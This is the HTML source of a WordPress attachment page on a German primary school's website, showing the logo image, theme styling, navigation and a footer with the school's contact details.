:root{--hestia-primary-color:#3ace00}a,.navbar .dropdown-menu li:hover>a,.navbar .dropdown-menu li:focus>a,.navbar .dropdown-menu li:active>a,.navbar .navbar-nav>li .dropdown-menu li:hover>a,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a:hover,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a:focus,a:hover,.card-blog a.moretag:hover,.card-blog a.more-link:hover,.widget a:hover,.has-text-color.has-accent-color,p.has-text-color a{color:#3ace00}.svg-text-color{fill:#3ace00}.pagination span.current,.pagination span.current:focus,.pagination span.current:hover{border-color:#3ace00}button,button:hover,.woocommerce .track_order button[type="submit"],.woocommerce .track_order button[type="submit"]:hover,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,input[type="button"],input[type="button"]:hover,input[type="submit"],input[type="submit"]:hover,input#searchsubmit,.pagination span.current,.pagination span.current:focus,.pagination span.current:hover,.btn.btn-primary,.btn.btn-primary:link,.btn.btn-primary:hover,.btn.btn-primary:focus,.btn.btn-primary:active,.btn.btn-primary.active,.btn.btn-primary.active:focus,.btn.btn-primary.active:hover,.btn.btn-primary:active:hover,.btn.btn-primary:active:focus,.btn.btn-primary:active:hover,.hestia-sidebar-open.btn.btn-rose,.hestia-sidebar-close.btn.btn-rose,.hestia-sidebar-open.btn.btn-rose:hover,.hestia-sidebar-close.btn.btn-rose:hover,.hestia-sidebar-open.btn.btn-rose:focus,.hestia-sidebar-close.btn.btn-rose:focus,.label.label-primary,.hestia-work .portfolio-item:nth-child(6n+1) .label,.nav-cart .nav-cart-content .widget .buttons .button,.has-accent-background-color[class*="has-background"]{background-color:#3ace00}@media(max-width:768px){.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus,.navbar .navbar-nav .dropdown .dropdown-menu li a:hover,.navbar .navbar-nav .dropdown .dropdown-menu li a:focus,.navbar button.navbar-toggle:hover,.navbar .navbar-nav li:hover>a i{color:#3ace00}}body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close),body:not(.woocommerce-page) .button:not([class^="fl-"]):not(hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):not(.product_type_grouped):not(.product_type_external),div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,input[type="submit"],input[type="button"],.btn.btn-primary,.widget_product_search button[type="submit"],.hestia-sidebar-open.btn.btn-rose,.hestia-sidebar-close.btn.btn-rose,.everest-forms button[type=submit].everest-forms-submit-button{-webkit-box-shadow:0 2px 2px 0 rgba(58,206,0,0.14),0 3px 1px -2px rgba(58,206,0,0.2),0 1px 5px 0 rgba(58,206,0,0.12);box-shadow:0 2px 2px 0 rgba(58,206,0,0.14),0 3px 1px -2px rgba(58,206,0,0.2),0 1px 5px 0 rgba(58,206,0,0.12)}.card .header-primary,.card .content-primary,.everest-forms button[type=submit].everest-forms-submit-button{background:#3ace00}body:not(.woocommerce-page) .button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):hover,body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close):hover,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,input[type="submit"]:hover,input[type="button"]:hover,input#searchsubmit:hover,.widget_product_search button[type="submit"]:hover,.pagination span.current,.btn.btn-primary:hover,.btn.btn-primary:focus,.btn.btn-primary:active,.btn.btn-primary.active,.btn.btn-primary:active:focus,.btn.btn-primary:active:hover,.hestia-sidebar-open.btn.btn-rose:hover,.hestia-sidebar-close.btn.btn-rose:hover,.pagination span.current:hover,.everest-forms button[type=submit].everest-forms-submit-button:hover,.everest-forms button[type=submit].everest-forms-submit-button:focus,.everest-forms button[type=submit].everest-forms-submit-button:active{-webkit-box-shadow:0 14px 26px -12px rgba(58,206,0,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(58,206,0,0.2);box-shadow:0 14px 26px -12px rgba(58,206,0,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(58,206,0,0.2);color:#fff}.form-group.is-focused .form-control{background-image:-webkit-gradient(linear,left top,left bottom,from(#3ace00),to(#3ace00)),-webkit-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2));background-image:-webkit-linear-gradient(linear,left top,left bottom,from(#3ace00),to(#3ace00)),-webkit-linear-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2));background-image:linear-gradient(linear,left top,left bottom,from(#3ace00),to(#3ace00)),linear-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2))}.navbar:not(.navbar-transparent) li:not(.btn):hover>a,.navbar li.on-section:not(.btn)>a,.navbar.full-screen-menu.navbar-transparent li:not(.btn):hover>a,.navbar.full-screen-menu .navbar-toggle:hover,.navbar:not(.navbar-transparent) .nav-cart:hover,.navbar:not(.navbar-transparent) .hestia-toggle-search:hover{color:#3ace00}.header-filter-gradient{background:linear-gradient(45deg,rgba(255,255,255,1) 0,rgb(255,255,234) 100%)}.has-text-color.has-header-gradient-color{color:#fff}.has-header-gradient-background-color[class*="has-background"]{background-color:#fff}.has-text-color.has-background-color-color{color:#fff}.has-background-color-background-color[class*="has-background"]{background-color:#fff}
.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item),input[type="submit"]:not(.search-submit),body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button,.woocommerce .product button.button,.woocommerce .product button.button.alt,.woocommerce .product #respond input#submit,.woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button,.woocommerce-checkout #payment #place_order,.woocommerce-account.woocommerce-page button.button,.woocommerce .track_order button[type="submit"],.nav-cart .nav-cart-content .widget .buttons .button,.woocommerce a.button.wc-backward,body.woocommerce .wccm-catalog-item a.button,body.woocommerce a.wccm-button.button,form.woocommerce-form-coupon button.button,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.woocommerce a.button.alt,div.woocommerce table.my_account_orders .button,.btn.colored-button,.btn.btn-left,.btn.btn-right,.btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){padding-top:10px;padding-bottom:10px;padding-left:15px;padding-right:15px}
:root{--hestia-button-border-radius:19px}.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item),input[type="submit"]:not(.search-submit),body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button,.woocommerce .product button.button,.woocommerce .product button.button.alt,.woocommerce .product #respond input#submit,.woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button,.woocommerce-checkout #payment #place_order,.woocommerce-account.woocommerce-page button.button,.woocommerce .track_order button[type="submit"],.nav-cart .nav-cart-content .widget .buttons .button,.woocommerce a.button.wc-backward,body.woocommerce .wccm-catalog-item a.button,body.woocommerce a.wccm-button.button,form.woocommerce-form-coupon button.button,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.woocommerce a.button.alt,div.woocommerce table.my_account_orders .button,input[type="submit"].search-submit,.hestia-view-cart-wrapper .added_to_cart.wc-forward,.woocommerce-product-search button,.woocommerce-cart .actions .button,#secondary div[id^=woocommerce_price_filter] .button,.woocommerce div[id^=woocommerce_widget_cart].widget .buttons .button,.searchform input[type=submit],.searchform button,.search-form:not(.media-toolbar-primary) input[type=submit],.search-form:not(.media-toolbar-primary) button,.woocommerce-product-search input[type=submit],.btn.colored-button,.btn.btn-left,.btn.btn-right,.btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){border-radius:19px}
h1,h2,h3,h4,h5,h6,.hestia-title,.hestia-title.title-in-content,p.meta-in-content,.info-title,.card-title,.page-header.header-small .hestia-title,.page-header.header-small .title,.widget h5,.hestia-title,.title,.footer-brand,.footer-big h4,.footer-big h5,.media .media-heading,.carousel h1.hestia-title,.carousel h2.title,.carousel span.sub-title,.hestia-about h1,.hestia-about h2,.hestia-about h3,.hestia-about h4,.hestia-about h5{font-family:Indie Flower}body,ul,.tooltip-inner{font-family:Roboto}
@media(min-width:769px){.page-header.header-small .hestia-title,.page-header.header-small .title,h1.hestia-title.title-in-content,.main article.section .has-title-font-size{font-size:55px}}@media(max-width:768px){.page-header.header-small .hestia-title,.page-header.header-small .title,h1.hestia-title.title-in-content,.main article.section .has-title-font-size{font-size:26px}}@media(max-width:480px){.page-header.header-small .hestia-title,.page-header.header-small .title,h1.hestia-title.title-in-content,.main article.section .has-title-font-size{font-size:26px}}@media(min-width:769px){.single-post-wrap h1:not(.title-in-content),.page-content-wrap h1:not(.title-in-content),.page-template-template-fullwidth article h1:not(.title-in-content){font-size:55px}.single-post-wrap h2,.page-content-wrap h2,.page-template-template-fullwidth article h2,.main article.section .has-heading-font-size{font-size:50px}.single-post-wrap h3,.page-content-wrap h3,.page-template-template-fullwidth article h3{font-size:45px}.single-post-wrap h4,.page-content-wrap h4,.page-template-template-fullwidth article h4{font-size:40px}.single-post-wrap h5,.page-content-wrap h5,.page-template-template-fullwidth article h5{font-size:36px}.single-post-wrap h6,.page-content-wrap h6,.page-template-template-fullwidth article h6{font-size:31px}}@media(min-width:769px){.single-post-wrap,.page-content-wrap,.single-post-wrap ul,.page-content-wrap ul,.single-post-wrap ol,.page-content-wrap ol,.single-post-wrap dl,.page-content-wrap dl,.single-post-wrap table,.page-content-wrap table,.page-template-template-fullwidth article,.main article.section .has-body-font-size{font-size:20px}}@media(min-width:769px){#carousel-hestia-generic .hestia-title{font-size:67px}#carousel-hestia-generic span.sub-title{font-size:18px}#carousel-hestia-generic .btn{font-size:14px}}@media(min-width:769px){section.hestia-features .hestia-title,section.hestia-shop .hestia-title,section.hestia-work .hestia-title,section.hestia-team .hestia-title,section.hestia-pricing .hestia-title,section.hestia-ribbon .hestia-title,section.hestia-testimonials .hestia-title,section.hestia-subscribe h2.title,section.hestia-blogs .hestia-title,.section.related-posts .hestia-title,section.hestia-contact .hestia-title{font-size:38px}section.hestia-features .hestia-info h4.info-title,section.hestia-shop h4.card-title,section.hestia-team h4.card-title,section.hestia-testimonials h4.card-title,section.hestia-blogs h4.card-title,.section.related-posts h4.card-title,section.hestia-contact h4.card-title,section.hestia-contact .hestia-description h6{font-size:18px}section.hestia-work h4.card-title,section.hestia-contact .hestia-description h5{font-size:23px}section.hestia-contact .hestia-description h1{font-size:42px}section.hestia-contact .hestia-description h2{font-size:37px}section.hestia-contact .hestia-description h3{font-size:32px}section.hestia-contact .hestia-description h4{font-size:27px}}@media(min-width:769px){section.hestia-features h5.description,section.hestia-shop h5.description,section.hestia-work h5.description,section.hestia-team h5.description,section.hestia-testimonials h5.description,section.hestia-subscribe h5.subscribe-description,section.hestia-blogs h5.description,section.hestia-contact h5.description{font-size:18px}}
@media( min-width:480px){}@media( min-width:768px){}.hestia-scroll-to-top{border-radius :50%;background-color:#999}.hestia-scroll-to-top:hover{background-color:#999}.hestia-scroll-to-top:hover svg,.hestia-scroll-to-top:hover p{color:#fff}.hestia-scroll-to-top svg,.hestia-scroll-to-top p{color:#fff}
</style>
<link rel='stylesheet' id='hestia-google-font-indie-flower-css' href='https://ggs-kapellensueng.de/wp-content/uploads/fonts/d4bbc57cc895c916b16036b673ced579/font.css?v=1669191851' type='text/css' media='all' />
<link rel='stylesheet' id='hestia-google-font-roboto-css' href='https://ggs-kapellensueng.de/wp-content/uploads/fonts/2edf361df24f069a5978b6ab98b08e4e/font.css?v=1669191852' type='text/css' media='all' />
<script type="text/javascript" src="https://ggs-kapellensueng.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ggs-kapellensueng.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ggs-kapellensueng.de/wp-content/plugins/exactly-gdpr-google-maps/public/js/script.js?ver=1.0.16" id="exggmap-script-js"></script>
<link rel="https://api.w.org/" href="https://ggs-kapellensueng.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ggs-kapellensueng.de/wp-json/wp/v2/media/516" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ggs-kapellensueng.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://ggs-kapellensueng.de/?p=516' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ggs-kapellensueng.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fggs-kapellensueng.de%2Fueber-uns%2Fattachment%2Fhead-304720_640%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ggs-kapellensueng.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fggs-kapellensueng.de%2Fueber-uns%2Fattachment%2Fhead-304720_640%2F&#038;format=xml" />
<!-- Enter your scripts here --><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://ggs-kapellensueng.de/wp-content/uploads/2018/11/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ggs-kapellensueng.de/wp-content/uploads/2018/11/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ggs-kapellensueng.de/wp-content/uploads/2018/11/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://ggs-kapellensueng.de/wp-content/uploads/2018/11/cropped-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.hestia-top-bar, .hestia-top-bar .widget .label-floating input[type=search], .hestia-top-bar .widget.widget_search form.form-group:before, .hestia-top-bar .widget.widget_product_search form.form-group:before, .hestia-top-bar .widget.widget_shopping_cart:before
{
	color: red;
	background-color:white;	
}


.navbar .navbar-header .navbar-brand img
{
	max-height:100px;
	width: auto;
}

/*
.header-filter:before, .header-filter:after 
{
	visibility:hidden;
}

.page-header .container
{
	color: darkgreen;
}

.page-header .container .hestia-title, .page-header .container .title
{
	color: green;
}
*/

.about, .hestia-about {
    padding: 0px;
}


.big-title-sidebar-wrapper .widget {
  padding: 30px 0;
	border: dotted 5px yellow;
	margin-left: -120px;
	margin-right: 100px;
}



.elementor-2 .elementor-element.elementor-element-974bf55 .elementor-alert {
height: 290px;}

.widget ul li {
    line-height: 1.2;
    padding-top: 1px;
}

.footer .widget h5 {
    margin-bottom: 28px;
}

.footer-big ul li a {
    display: inline-block;
    position: relative;
    padding: 3px 0;
    text-decoration: none;
    text-transform: none;
		font-weight: 300;
}

footer.footer.footer-black a {
    opacity: 1;
    color: #999;
}

.copyright {
    padding: 0px;
		display: none;
}


.footer-menu {
    padding: 0px;
		display: none;
   }


.page-id-32 h3  {
		font-size: 20px !important;
		font-family: Indie Flower !important;
			}


.event-title h3 {
		font-size: 14px;
		font-family: Roboto;
		color: #3ace00;
		font-weight: 500;
		line-height: 1.2;
		padding-top: 18px;
					}

.page-id-32 .widget_event_list_widget {
		display: none !important;
}

aside .widget a {
    color: #3ace00;
		font-weight: 300;
}

.widget h5 {
	font-size: 20px;
}


footer.footer.footer-black hr {
    border-color: rgba(255,255,255,0.2);
    visibility: hidden;
}

#cookie-notice .cn-button.wp-default {
background: #3ace00 !important;
color: white;
padding-top: 5px;
    padding-bottom: 5px;
    padding-left: 7px;
    padding-right: 7px;
text-transform: uppercase;
border: 0px;
border-radius: 10px 10px 10px 10px;
}
 

div.wpforms-container .wpforms-form textarea, form-group.is-focused .form-control
 {
background: #ffffff !important;
}

.wpforms-confirmation-container-full {
    color: #000 !important;
    margin: 0 0 24px 0;
    background: #ffc72f !important;
    border: 0px dotted #ffc72f !important;
    padding: 15px 15px;
}

#carousel-hestia-generic span.sub-title {
font-size: 24px;
}

.editor-styles-wrapper.header-default .editor-post-title__block .editor-post-title__input {
    color: #000 !important;
}

.post-password-form  {
	margin-top: 150px;
} 

.form-group {
text-align: center;
}

label.form-group {
text-align: left;
}		</style>
		</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-516 attachmentid-516 attachment-png custom-background wp-custom-logo wp-theme-hestia blog-post header-layout-default elementor-default elementor-kit-1807">
		<div class="wrapper post-516 attachment type-attachment status-inherit hentry default ">
		<header class="header ">
			<div style="display: none"></div>		<nav class="navbar navbar-default  hestia_left navbar-not-transparent navbar-fixed-top">
						<div class="container">
						<div class="navbar-header">
			<div class="title-logo-wrapper">
				<a class="navbar-brand" href="https://ggs-kapellensueng.de/"
						title="GGS Kapellensüng">
					<img fetchpriority="high" class="hestia-hide-if-transparent" src="https://ggs-kapellensueng.de/wp-content/uploads/2018/11/cropped-logo_nurtext.png" alt="GGS Kapellensüng" width="1025" height="356"><img class="hestia-transparent-logo" src="https://ggs-kapellensueng.de/wp-content/uploads/2018/11/head-304720_640.png" alt="GGS Kapellensüng" width="640" height="599"></a>
			</div>
								<div class="navbar-toggle-wrapper">
						<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-navigation">
								<span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span>				<span class="sr-only">Navigation umschalten</span>
			</button>
					</div>
				</div>
		<div id="main-navigation" class="collapse navbar-collapse"><ul id="menu-mainmenue" class="nav navbar-nav"><li id="menu-item-756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-756 dropdown"><a title="Über uns" href="#" class="dropdown-toggle">Über uns <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a title="Das Team" href="https://ggs-kapellensueng.de/ueber-uns/">Das Team</a></li>
	<li id="menu-item-757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-757"><a title="Förderverein" href="https://ggs-kapellensueng.de/foerderverein/">Förderverein</a></li>
</ul>
</li>
<li id="menu-item-758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-758 dropdown"><a title="Wissenswertes" href="#" class="dropdown-toggle">Wissenswertes <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a title="Der Schulalltag" href="https://ggs-kapellensueng.de/der-schulalltag/">Der Schulalltag</a></li>
	<li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a title="Schulregeln" href="https://ggs-kapellensueng.de/schulregeln/">Schulregeln</a></li>
</ul>
</li>
<li id="menu-item-763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-763 dropdown"><a title="Schulnachrichten" href="#" class="dropdown-toggle">Schulnachrichten <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-1354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1354"><a title="Geschützter Bereich" href="https://ggs-kapellensueng.de/lernangebote-corona/">Geschützter Bereich</a></li>
	<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-41"><a title="Nachlese und Neugkeiten" href="https://ggs-kapellensueng.de/aktuelles/">Nachlese und Neugkeiten</a></li>
	<li id="menu-item-759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-759"><a title="Waschbärenhöhle und Hasen- und Fuchsbau" href="https://ggs-kapellensueng.de/die-hasenklasse/">Waschbärenhöhle und Hasen- und Fuchsbau</a></li>
	<li id="menu-item-762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-762"><a title="Die Hundeklasse" href="https://ggs-kapellensueng.de/die-hundeklasse/">Die Hundeklasse</a></li>
	<li id="menu-item-760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-760"><a title="Die Mäuseklasse" href="https://ggs-kapellensueng.de/die-maeuseklasse/">Die Mäuseklasse</a></li>
	<li id="menu-item-1221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1221"><a title="Die Schneckenklasse" href="https://ggs-kapellensueng.de/die-schneckenklasse/">Die Schneckenklasse</a></li>
	<li id="menu-item-995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-995"><a title="Elternbriefe" href="https://ggs-kapellensueng.de/elternbriefe/">Elternbriefe</a></li>
</ul>
</li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a title="OGS und Randstunde" href="https://ggs-kapellensueng.de/ogs-und-randstunde/">OGS und Randstunde</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a title="Kontakt" href="https://ggs-kapellensueng.de/kontakt/">Kontakt</a></li>
</ul></div>			</div>
					</nav>
				</header>
<div id="primary" class="boxed-layout-header page-header header-small" data-parallax="active" ><div class="container"><div class="row"><div class="col-md-10 col-md-offset-1 text-center"><h1 class="hestia-title entry-title">head-304720_640</h1><h4 class="author">Veröffentlicht von <a href="https://ggs-kapellensueng.de/author/dsruth2018/" class="vcard author"><strong class="fn">Admin</strong></a> am <time class="entry-date published" datetime="2018-11-27T14:07:05+00:00" content="2018-11-27">November 27, 2018</time></h4></div></div></div><div class="header-filter" style="background-image: url(https://ggs-kapellensueng.de/wp-content/uploads/2018/12/cropped-schulhof_tontrennung.jpg);"></div></div><div class="main  main-raised ">
	<div class="blog-post blog-post-wrapper">
		<div class="container">

			
					<div class="entry-attachment section section-text">
													<a href="https://ggs-kapellensueng.de/wp-content/uploads/2018/11/head-304720_640.png"
									title="head-304720_640" rel="attachment">
								<img src="https://ggs-kapellensueng.de/wp-content/uploads/2018/11/head-304720_640.png"
										width="640"
										height="599" class="attachment-medium"
										alt=""
									srcset="https://ggs-kapellensueng.de/wp-content/uploads/2018/11/head-304720_640.png 640w, https://ggs-kapellensueng.de/wp-content/uploads/2018/11/head-304720_640-300x281.png 300w"								/>
							</a>
						<p class="sizes"><div class="image-meta"><i class="fas fa-camera"></i> Größe: <a target="_blank" class="image-size-link" href="https://ggs-kapellensueng.de/wp-content/uploads/2018/11/head-304720_640-150x150.png">150 &times; 150</a> <span class="sep">|</span> <a target="_blank" class="image-size-link" href="https://ggs-kapellensueng.de/wp-content/uploads/2018/11/head-304720_640-300x281.png">300 &times; 281</a> <span class="sep">|</span> <a target="_blank" class="image-size-link" href="https://ggs-kapellensueng.de/wp-content/uploads/2018/11/head-304720_640-360x240.png">360 &times; 240</a> <span class="sep">|</span> <a target="_blank" class="image-size-link" href="https://ggs-kapellensueng.de/wp-content/uploads/2018/11/head-304720_640.png">640 &times; 599</a></div></p>
<div id="comments" class="section section-comments">
	<div class="row">
		<div class="col-md-12">
			<div class="media-area">
				<h3 class="hestia-title text-center">
					0 Kommentare				</h3>
							</div>
			<div class="media-body">
					<div id="respond" class="comment-respond">
		<h3 class="hestia-title text-center">Schreibe einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ueber-uns/attachment/head-304720_640/#respond" style="display:none;">Antwort abbrechen</a></small></h3><p class="must-log-in">Du musst <a href="https://ggs-kapellensueng.de/wp-login.php?redirect_to=https%3A%2F%2Fggs-kapellensueng.de%2Fueber-uns%2Fattachment%2Fhead-304720_640%2F">angemeldet</a> sein, um einen Kommentar abzugeben.</p>	</div><!-- #respond -->
								</div>
		</div>
	</div>
</div>
					</div>

				
			
		</div>
	</div>
</div>
				<footer class="footer footer-black footer-big">
						<div class="container">
								
		<div class="content">
			<div class="row">
				<div class="col-md-4"><div id="custom_html-2" class="widget_text widget widget_custom_html"><h5>Hier ist unsere Schule!</h5><div class="textwidget custom-html-widget"><p>GGS Kapellensüng<br>
Schulweg 2a<br>
51789 Lindlar</p>

<p> Telefon 02266 / 6293<br>
E-Mail info@ggs-kapellensueng.de</p>

<p><a href="https://ggs-kapellensueng.de/?page_id=299" target:"_blank"> Zum Kontaktformular</a></p></div></div></div><div class="col-md-4"><div id="pages-3" class="widget widget_pages"><h5>Wo finde ich was?</h5>
			<ul>
				<li class="page_item page-item-28 current_page_ancestor current_page_parent"><a href="https://ggs-kapellensueng.de/ueber-uns/">Das Team</a></li>
<li class="page_item page-item-30"><a href="https://ggs-kapellensueng.de/der-schulalltag/">Der Schulalltag</a></li>
<li class="page_item page-item-219"><a href="https://ggs-kapellensueng.de/die-hundeklasse/">Die Hundeklasse</a></li>
<li class="page_item page-item-240"><a href="https://ggs-kapellensueng.de/die-maeuseklasse/">Die Mäuseklasse</a></li>
<li class="page_item page-item-1215"><a href="https://ggs-kapellensueng.de/die-schneckenklasse/">Die Schneckenklasse</a></li>
<li class="page_item page-item-418"><a href="https://ggs-kapellensueng.de/foerderverein/">Förderverein</a></li>
<li class="page_item page-item-426"><a href="https://ggs-kapellensueng.de/linktipps/">Linktipps</a></li>
<li class="page_item page-item-34"><a href="https://ggs-kapellensueng.de/ogs-und-randstunde/">OGS und Randstunde</a></li>
<li class="page_item page-item-36"><a href="https://ggs-kapellensueng.de/aktuelles/">Schulnachrichten</a></li>
<li class="page_item page-item-424"><a href="https://ggs-kapellensueng.de/schulregeln/">Schulregeln</a></li>
<li class="page_item page-item-242"><a href="https://ggs-kapellensueng.de/die-hasenklasse/">Waschbärenhöhle und Hasen- und Fuchsbau</a></li>
			</ul>

			</div></div><div class="col-md-4"><div id="pages-4" class="widget widget_pages"><h5>Organisatorisches</h5>
			<ul>
				<li class="page_item page-item-38"><a href="https://ggs-kapellensueng.de/kontakt/">Kontakt</a></li>
<li class="page_item page-item-299"><a href="https://ggs-kapellensueng.de/kontaktformular/">Kontaktformular</a></li>
<li class="page_item page-item-414"><a href="https://ggs-kapellensueng.de/datenschutzerklaerung/">Datenschutzerklärung</a></li>
<li class="page_item page-item-416"><a href="https://ggs-kapellensueng.de/impressum/">Impressum</a></li>
<li class="page_item page-item-420"><a href="https://ggs-kapellensueng.de/elternbriefe/">Elternbriefe</a></li>
<li class="page_item page-item-422"><a href="https://ggs-kapellensueng.de/formulare/">Formulare</a></li>
<li class="page_item page-item-1215"><a href="https://ggs-kapellensueng.de/die-schneckenklasse/">Die Schneckenklasse</a></li>
<li class="page_item page-item-1224"><a href="https://ggs-kapellensueng.de/lernangebote-corona/">Geschützter Bereich</a></li>
			</ul>

			</div></div>			</div>
		</div>
		<hr/>
										<div class="hestia-bottom-footer-content"><div class="copyright pull-right">Hestia | Entwickelt von <a href="https://themeisle.com" rel="nofollow">ThemeIsle</a></div></div>			</div>
					</footer>
			</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hestia\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Enter your scripts here -->
